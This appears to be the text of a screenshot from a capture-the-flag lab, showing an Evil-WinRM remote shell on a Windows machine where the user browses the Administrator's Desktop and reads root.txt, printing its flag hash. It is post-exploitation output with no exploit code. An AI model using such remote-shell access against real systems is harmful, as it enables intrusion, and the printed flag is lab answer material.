 Apr 15 | 8 : 47 192.168.100.54 10.10.14.6
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/16/2021 12:48 PM Administrator
d----- 9/28/2021 12:13 PM DefaultAppPool
d----- 4/15/2023 2:40 PM droix
d-r--- 6/11/2021 7:06 AM Public
d----- 4/15/2023 2:02 PM tony
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/11/2021 3:57 AM Contacts
d-r--- 6/12/2021 4:37 AM Desktop
d-r--- 6/11/2021 6:07 AM Documents
d-r--- 6/11/2021 6:53 AM Downloads
d-r--- 6/11/2021 3:57 AM Favorites
d-r--- 6/11/2021 3:57 AM Links
d-r--- 6/11/2021 3:57 AM Music
d-r--- 6/11/2021 7:27 AM OneDrive
d-r--- 6/11/2021 3:57 AM Pictures
d-r--- 6/11/2021 3:57 AM Saved Games
d-r--- 6/11/2021 3:57 AM Searches
d-r--- 6/11/2021 3:57 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/15/2023 1:44 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
2f9fee087b93ba16e2dc215ee46f642a
*Evil-WinRM* PS C:\Users\Administrator\Desktop>